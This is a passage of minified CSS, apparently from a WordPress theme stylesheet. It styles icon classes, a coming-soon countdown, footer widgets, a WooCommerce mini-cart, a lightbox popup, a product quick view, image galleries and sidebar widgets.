sdown:before{content:"\f250"}.ion-thumbsup:before{content:"\f251"}.ion-toggle:before{content:"\f355"}.ion-toggle-filled:before{content:"\f354"}.ion-transgender:before{content:"\f4f5"}.ion-trash-a:before{content:"\f252"}.ion-trash-b:before{content:"\f253"}.ion-trophy:before{content:"\f356"}.ion-tshirt:before{content:"\f4f7"}.ion-tshirt-outline:before{content:"\f4f6"}.ion-umbrella:before{content:"\f2b7"}.ion-university:before{content:"\f357"}.ion-unlocked:before{content:"\f254"}.ion-upload:before{content:"\f255"}.ion-usb:before{content:"\f2b8"}.ion-videocamera:before{content:"\f256"}.ion-volume-high:before{content:"\f257"}.ion-volume-low:before{content:"\f258"}.ion-volume-medium:before{content:"\f259"}.ion-volume-mute:before{content:"\f25a"}.ion-wand:before{content:"\f358"}.ion-waterdrop:before{content:"\f25b"}.ion-wifi:before{content:"\f25c"}.ion-wineglass:before{content:"\f2b9"}.ion-woman:before{content:"\f25d"}.ion-wrench:before{content:"\f2ba"}.ion-xbox:before{content:"\f30c"}.admin-bar .coming-soon-wrapper{height:calc(100vh - 32px) !important;height:-webkit-calc(100vh - 32px) !important;height:-moz-calc(100vh - 32px) !important}.coming-soon-wrapper{height:100vh !important;background-size:cover;background-position:top center;background-repeat:no-repeat;text-align:center;position:relative;z-index:1}.coming-soon-wrapper:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,0.5);z-index:-1}.coming-soon-wrapper .title{line-height:72px;color:#FFF}.coming-soon-wrapper .content-text{line-height:26px;color:#FFF;font-weight:400;max-width:560px;margin:0 auto;margin-bottom:37px;font-size:18px}.coming-soon-wrapper .coom-inner{display:inline-block;top:50%;position:relative;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.coming-soon-wrapper .thim-countdown{margin-top:70px}.coming-soon-wrapper .thim-countdown .count-down{margin-bottom:72px}.coming-soon-wrapper .thim-countdown .count-down .counter-group .counter-block{width:193px;height:120px;color:#FFF;margin:0px;border-right:1px solid;border-color:rgba(255,255,255,0.3);border-radius:0;background:transparent;float:left;padding:12px 0px}.coming-soon-wrapper .thim-countdown .count-down .counter-group .counter-block .counter{font-size:60px;font-weight:bold;line-height:60px;height:60px;margin:0}.coming-soon-wrapper .thim-countdown .count-down .counter-group .counter-block:last-child{border-right:0}.coming-soon-wrapper .thim-countdown .count-down .counter-group .counter-caption{font-size:24px;line-height:42px;font-weight:600}.coming-soon-wrapper .mc4wp-form{max-width:353px;margin:auto}.coming-soon-wrapper .mc4wp-form input[type=email]{background:transparent}.coming-soon-wrapper .mc4wp-form input[type=email]:-moz-placeholder{color:#ccc}.coming-soon-wrapper .mc4wp-form input[type=email]::-moz-placeholder{color:#ccc}.coming-soon-wrapper .mc4wp-form input[type=email]:-ms-input-placeholder{color:#ccc}.coming-soon-wrapper .mc4wp-form input[type=email]::-webkit-input-placeholder{color:#ccc}.coming-soon-wrapper .mc4wp-form button[type=submit]{color:#FFF}footer .widget-title{font-size:18px;color:#FFF;font-weight:bold;line-height:1;margin-bottom:25px}footer ul{margin:0;padding:0}footer ul li{list-style:none;line-height:40px;color:var(--thim-footer-text-color)}footer hr{border-top:1px solid rgba(255,255,255,0.2);margin-top:10px;margin-bottom:10px}footer .widget .thim-button.style3:hover{color:#FFF}footer .fa{font-weight:600}footer .tps-copyright-left .text-copyright{color:var(--thim-to-top-text-color);opacity:0.6}footer .tps-copyright-left .text-copyright a{color:var(--thim-to-top-text-color) !important}footer .tps-copyright-right ul li a{color:var(--thim-to-top-text-color);opacity:0.6}footer .tps-copyright-home9 .text-copyright{color:#d4c8af}footer .tps-copyright-home9 .text-copyright a{color:#fff !important;position:relative;text-decoration:underline}footer .text-copyright{line-height:40px}@media (max-width:767px){footer .text-copyright{text-align:center}}footer .text-copyright a{color:var(--thim-footer-text-color) !important}footer .text-copyright a:hover{color:var(--thim-body-primary-color) !important}footer .thim-social{line-height:1}footer .thim-social ul li a{width:40px;height:40px;line-height:40px;display:inline-flex;align-items:center;justify-content:center}footer .thim-social ul li a:hover{background:var(--thim-body-primary-color);border-color:var(--thim-body-primary-color)}footer .thim-social ul li a:hover i{color:#fff !important}footer .thim-social ul li a i{color:var(--thim-footer-text-color);font-size:16px}#footer-bottom{position:fixed;z-index:-1;left:0;right:0;bottom:0}@media (max-width:767px){.tps-social-footer-home9 .thim-social{text-align:center}}.tps-social-footer-home9 .thim-social ul li a{border:2px solid transparent;background:rgba(255,255,255,0.1)}.tps-social-footer-home9 .thim-social ul li a i{color:#fff}.tps-social-footer-home9 .thim-social ul li a:hover{background:#fff;border:2px solid transparent}.tps-social-footer-home9 .thim-social ul li a:hover i{color:#1f7f53 !important}.widget_shopping_cart{position:relative;width:34px;height:34px;line-height:34px}.widget_shopping_cart .minicart_hover{margin-top:0;margin-bottom:0;width:34px;height:34px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;text-align:center;line-height:30px;font-size:13px;color:#999}.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:14px;height:14px;line-height:14px;display:inline-block;right:0;top:0;font-size:11px;font-weight:bold;position:absolute;text-align:center;color:#999;background-color:#fff}.widget_shopping_cart .widget_shopping_cart_content{background:#fff;left:auto;position:absolute;right:15px;top:29px;min-width:350px;box-shadow:0px 0px 8px 0 rgba(0,0,0,0.1);-webkit-box-shadow:0px 0px 8px 0 rgba(0,0,0,0.1);z-index:9999;padding-top:10px;padding-bottom:25px}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget{max-height:315px;overflow:auto;padding:0 20px}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget::-webkit-scrollbar{width:6px}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);border-radius:6px}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget::-webkit-scrollbar-thumb{border-radius:6px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.5)}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li{padding:15px 0px;border-top:1px solid #eee;width:100%;margin-left:0 !important}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a{border:0;text-align:left;margin-right:30px;font-size:16px;font-weight:600;text-transform:none}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a img{margin-right:15px;width:65px !important;float:left}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li dl{border-left:0 none !important;float:left;padding-left:0 !important;min-width:60%}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li dl dd{margin:0 !important;padding:0 !important}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .quantity{float:left;padding:0;text-align:left;min-width:60%;font-size:13px}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .remove{margin-right:0;left:auto !important;right:10px;top:15px !important;width:25px;height:25px;padding:0;text-align:center;line-height:25px;display:block;background:#EFEFEF;font-size:16px;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .remove:hover{color:#FFF !important}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li.removing{position:relative;overflow:hidden}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li.removing:after{position:absolute;content:"";display:block;background-image:url("assets/images/loading.gif");background-color:rgba(255,255,255,0.75);left:0;right:0;top:0;bottom:0;background-repeat:no-repeat;background-position:center center;z-index:9}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li:first-child{border-top:none}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget .empty{padding-top:17px;text-align:center}.widget_shopping_cart .widget_shopping_cart_content .total{border-bottom:1px solid #eee;border-top:1px solid #eee;margin-bottom:0;font-size:13px;padding:5px;margin:0px 20px}.widget_shopping_cart .widget_shopping_cart_content .total .amount{font-weight:700;margin-left:10px}.widget_shopping_cart .widget_shopping_cart_content .buttons{padding:5px;text-align:center}.widget_shopping_cart .widget_shopping_cart_content .buttons a{font-size:13px;line-height:40px;padding:0px 20px;margin:10px;font-weight:bold;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;text-transform:uppercase;color:#ffffff}.widget_shopping_cart .widget_shopping_cart_content .buttons a:hover{color:#ffffff}.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout{color:#ffffff;position:relative}.widget_shopping_cart{display:inline-block}.widget_shopping_cart:hover .widget_shopping_cart_content{height:auto;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}.widget_shopping_cart .minicart_hover{display:inline-block}.widget_shopping_cart .widget_shopping_cart_content{height:0px;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;overflow:hidden;padding:0;-webkit-transform:translate(0px,50px);-moz-transform:translate(0px,50px);-ms-transform:translate(0px,50px);-o-transform:translate(0px,50px);-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#cccccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#cccccc}.mfp-preloader a:hover{color:white}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:-10px;top:0;text-decoration:none;text-align:center;opacity:0.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:white;font-style:normal;font-size:28px}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#FFF;right:-10px}.mfp-image-holder .mfp-close,.mfp-inline-holder .mfp-close{color:#FFF;right:-10px;text-align:center;padding-right:0;width:32px;height:32px;line-height:32px}.mfp-counter{position:absolute;top:0;right:0;color:#cccccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:0.65;filter:alpha(opacity=65);top:50%;margin:-55px 0 0;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid white;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid white;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-inline-holder{padding-top:40px;padding-bottom:40px}.mfp-inline-holder .mfp-content{width:100%;max-width:900px}.mfp-inline-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:60%}.mfp-iframe-scaler #content{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#fff}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}.mfp-iframe-scaler .quickview iframe{background:transparent;box-shadow:none;position:relative}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all 0.15s ease-out;-moz-transition:all 0.15s ease-out;transition:all 0.15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:0.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all 0.15s ease-out;-moz-transition:all 0.15s ease-out;transition:all 0.15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-content #content.quickview{height:auto;background:#fff}.quickview .woocommerce-review-link{display:none}.quickview .product-info .right .woocommerce-product-rating{margin-bottom:10px !important}.quickview .product-info .right .product_meta{padding-bottom:20px}.quickview .product-info{margin-bottom:0;position:relative;height:100%}.quickview .product-info .flexslider{overflow:hidden}.quickview .product-info .left{padding-left:30px;padding-top:30px;padding-bottom:30px}.quickview .product-info .right{text-align:left;padding-left:15px}.quickview .product-info .right .description{font-size:15px;float:left;margin-top:15px}.quickview .product-info .right .woocommerce-product-rating .star-rating{float:left}.quickview .product-info .right .product_meta>span{display:block}.quickview .product-info .right .product_title{margin-bottom:0;font-weight:700;margin-top:25px;font-size:30px;line-height:40px}.quickview .product-info .right .social-share{float:left;margin-top:20px;margin-bottom:40px;display:block}.quickview .product-info .right .price{font-size:20px;font-weight:700}.quickview .product-info .right .price ins{text-decoration:none}.quickview .product-info .right .price del{font-weight:normal;padding-right:5px}.quickview .product-info .right .cart{margin-top:15px;float:left;width:100%;padding-top:0}.quickview .product-info .right .cart:before,.quickview .product-info .right .cart:after{content:" ";display:table;clear:both}.quickview .product-info .right .cart a{font-weight:normal}.quickview .product-info .right .cart a .added:before{display:none !important}.quickview .product-info .right .cart button.button{height:auto;padding:5px 15px;line-height:30px;font-size:13px;font-weight:700;text-transform:uppercase}.quickview .product-info .right .cart .quantity{float:left;margin-right:15px;height:auto}.quickview .product-info .right .cart .quantity input{padding:5px 10px;border:1px solid #eee;width:55px;height:40px;line-height:30px;font-weight:normal}.quickview .product-info .right .cart table,.quickview .product-info .right .cart th,.quickview .product-info .right .cart td{border:none;padding:0;margin-bottom:0}.quickview .product-info .right .cart table .reset_variations,.quickview .product-info .right .cart th .reset_variations,.quickview .product-info .right .cart td .reset_variations{display:block}.quickview .product-info .right .cart table label,.quickview .product-info .right .cart th label,.quickview .product-info .right .cart td label{font-weight:normal}.quickview .product-info .right .cart table select,.quickview .product-info .right .cart th select,.quickview .product-info .right .cart td select{height:30px;font-size:13px}.quickview .product-info .right .reset_variations{font-size:13px}.quickview .product-info .right .variations_form{margin-bottom:0}.quickview .product-info .right .woo-share{margin-left:0;margin-top:10px;width:100%;float:left}.quickview .product-info .right .woo-share .share_show{margin:0}.quickview .product-info .right .woo-share li{list-style:none;display:inline-block}.quickview .product-info .right .woo-share li a{width:24px;height:24px;margin:0 3px;text-align:center;color:#fff;line-height:24px;display:inline-block}.quickview .product-info .right .woo-share li a.facebook{background:#3b5999;margin-left:0}.quickview .product-info .right .woo-share li a.twitter{background:#61cae7}.quickview .product-info .right .woo-share li a.pinterest{background:#d4232b}.quickview .product-info .right .woo-share li a.googleplus{background:#f35633}.quickview .product-info .right .woo-share li a:hover{opacity:0.6}.quickview .quick-view-detail{position:absolute;bottom:10px;right:20px;text-transform:none;text-decoration:underline;font-weight:700}.quickview{min-width:auto;min-height:500px}.quickview .flexslider{position:relative;padding:30px 0}.quickview .flexslider .flex-direction-nav{position:absolute;top:50%;right:0;left:0;transform:translateY(-50%);margin:0;padding:0}.quickview .flexslider .flex-direction-nav li{list-style:none;float:left}.quickview .flexslider .flex-direction-nav li.flex-nav-next{float:right}.quickview .flexslider .flex-direction-nav li a{text-indent:-9999px;width:35px;height:35px;overflow:hidden;position:relative;display:inline-block;-moz-opacity:0.2;-khtml-opacity:0.2;-webkit-opacity:0.2;opacity:0.2;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";font-size:0}.quickview .flexslider .flex-direction-nav li a.flex-disabled{display:none}.quickview .flexslider .flex-direction-nav li a:before{content:"";font-family:"Font Awesome 5 Free";font-weight:900;color:#FFF;position:absolute;display:inline-block;text-indent:0;top:0;left:0;right:0;bottom:0;text-align:center;line-height:35px}.quickview .flexslider .flex-direction-nav li a.flex-next:before{content:"\f105"}.quickview .flexslider .flex-direction-nav li a.flex-prev:before{content:"\f104"}.quickview .flexslider:hover .flex-direction-nav li a{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}.mfp-inline-holder .mfp-content{min-width:900px;min-height:600px}*{margin:0;padding:0}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}p:last-child{margin-bottom:0}code{white-space:normal}.clear{clear:both}img{max-width:100%;height:auto}input,textarea,a{text-decoration:none}input:focus,textarea:focus,a:focus{outline:none;box-shadow:0 0 0}a:hover,a,a:active,a:focus{text-decoration:none}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}blockquote.alignleft{margin:7px 24px 7px 0}blockquote.alignright{margin:7px 0 7px 24px}blockquote.aligncenter{margin-top:7px;margin-bottom:7px}img.alignleft{margin:7px 24px 7px 0}.wp-caption.alignleft{margin:7px 14px 7px 0}img.alignright{margin:7px 0 7px 24px}.wp-caption.alignright{margin:7px 0 7px 14px}img.aligncenter,.wp-caption.aligncenter{margin-top:7px;margin-bottom:7px}.wp-caption-text{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;font-style:italic;line-height:1.5;margin:9px 0;padding-right:10px}.sticky .entry-date{display:none}.gallery-caption{background-color:rgba(0,0,0,0.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%}.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.bypostauthor>article .fn:before{content:"\f408";margin:0 2px 0 -2px;position:relative;top:-1px}ul,ol{margin-bottom:10px;margin-left:15px}ol{list-style:decimal}ul.square{list-style:square outside}ul.circle{list-style:circle outside}ul ul,ul ol,ol ol,ol ul{margin:4px 0 5px 30px}ul ul li,ul ol li,ol ol li,ol ul li{margin-bottom:6px}table,th,td{border:1px solid rgba(0,0,0,0.1)}th,td{padding:4px 6px}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin-bottom:24px;width:100%}caption,th,td{font-weight:normal;text-align:left}th{border-width:0 1px 1px 0;font-weight:600}td{border-width:0 1px 1px 0}dd{margin-bottom:24px}select{-webkit-box-shadow:none;box-shadow:none;display:inline-block;border:1px solid #e6e6e6;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;width:auto;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;background-color:#fff;background-image:none}select:focus{border-color:#e6e6e6;box-shadow:0 0 0;outline:none}input[type=file]:focus{border-color:#e6e6e6;box-shadow:0 0 0;outline:none}.page-content .page-content-inner .gallery .gallery-item img{margin-bottom:0px}.gallery{margin-bottom:20px}.gallery:after{content:"";display:table;clear:both}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-moz-calc(50% - 4px);max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px)}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-moz-calc(33.3% - 4px);max-width:-webkit-calc(33.3% - 4px);max-width:calc(33.3% - 4px)}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-moz-calc(25% - 4px);max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px)}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-moz-calc(20% - 4px);max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px)}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-moz-calc(16.7% - 4px);max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px)}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-moz-calc(14.28% - 4px);max-width:-webkit-calc(14.28% - 4px);max-width:calc(14.28% - 4px)}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-moz-calc(12.5% - 4px);max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px)}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-moz-calc(11.1% - 4px);max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px)}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1){clear:left}.gallery-caption{background-color:rgba(0,0,0,0.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%}.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}figure{max-width:100%}input[type=radio],input[type=checkbox]{border:1px solid #eeeeee;background:#fff;color:#555;clear:none;cursor:pointer;display:inline-block;height:16px;min-height:16px;margin:-4px 4px 0 0;outline:0;padding:0 !important;text-align:center;vertical-align:middle;width:16px;min-width:16px;-webkit-appearance:none;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-transition:0.05s border-color ease-in-out;transition:0.05s border-color ease-in-out}input[type=radio]:focus,input[type=checkbox]:focus{box-shadow:0;outline:0}input[type=radio]:checked:before,input[type=checkbox]:checked:before{float:left;display:inline-block;vertical-align:middle;width:18px;font-family:"Font Awesome 5 Free";font-weight:900}input[type=radio]{border-radius:50%;line-height:10px;font-size:14px}input[type=radio]:checked:before{content:"\f111";font-size:6px;width:13px;height:14px;line-height:14px;margin:1px 0px 0px 1px}input[type=checkbox]:checked:before{content:"\f00c";margin:-1px 0 0 -2px}@media (max-width:768px){.alignleft,.alignright{float:none}}.widget-area ul.children li{margin-left:15px}.widget_nav_menu li.menu-item-has-children{border-bottom:0}.widget-area ul{margin-left:0}.widget-area aside{margin-bottom:40px}.widget-area aside.widget_events{margin-bottom:29px}.widget-area aside .widget-title{font-size:18px;line-height:18px;margin-bottom:40px;position:relative;margin-top:0;font-weight:700;text-transform:uppercase;text-align:left}.widget-area aside .widget-title:after{content:"";width:100%;display:block;bottom:-20px;left:0;right:0;border-bottom:2px solid #f5f5f5;clear:both;position:absolute;float:left;height:2px}.widget-area aside .widget-title:before{content:"";width:40px;display:block;bottom:-20px;left:0;right:0;position:absolute;height:2px;top:auto;z-index:2}.widget-area aside ul li{font-size:14px;font-weight:600;padding-top:5px;padding-bottom:5px;list-style:none;line-height:20px;text-transform:uppercase}.widget-area aside select{max-width:100%;width:100%;border:1px solid #ddd;padding:6px 10px}.widget-area aside select:focus{outline:none;box-shadow:0 0 0}.widget-area aside:first-child{border-top:0;padding-top:0}.widget-area .screen-reader-text{display:none}.search-form{position:relative}.search-form .search-field{margin-bottom:0}.search-form .search-submit{display:none;margin:0;padding:0 16px}.search-form .toggle-search{color:#999;position:absolute;right:10px;text-align:center;line-height:30px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);font-size:13px;background:#FFF;cursor:pointer}.widget.thim_search_widget a.widget-search-form{cursor:pointer}.widget_rss .rsswidget{font-weight:bold}.widget_rss .rssSummary{font-weight:normal}.widget_rss .rss-date{display:block;font-style:italic;font-size:90%}.widget_rss cite{color:#000;font-weight:bold}.widget_categories ul li:last-child,.widget_pages ul li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}.widget_nav_menu ul ul{margin:0px 0px 0px 15px}.widget_nav_menu ul ul li{margin:0}.widget_nav_menu li.menu-item-has-children{padding-bottom:0;list-style:none}.widget_recent_entries ul li .post-date{font-size:13px;font-style:italic;display:block}#sidebar #sb_instagram{width:auto !important;padding-bottom:0 !important;margin-left:-10px;margin-right:-10px}#sidebar #sb_instagram #sbi_images{padding:0 !important}#sidebar #sb_instagram #sbi_images .sbi_item{padding:7px !important}#sidebar .rssSummary{text-transform:none}#sidebar .thim-widget-events .archive-content{margin-left:0}div.text-center>span[class^=PIN_]{left:0;right:0;margin:0 auto 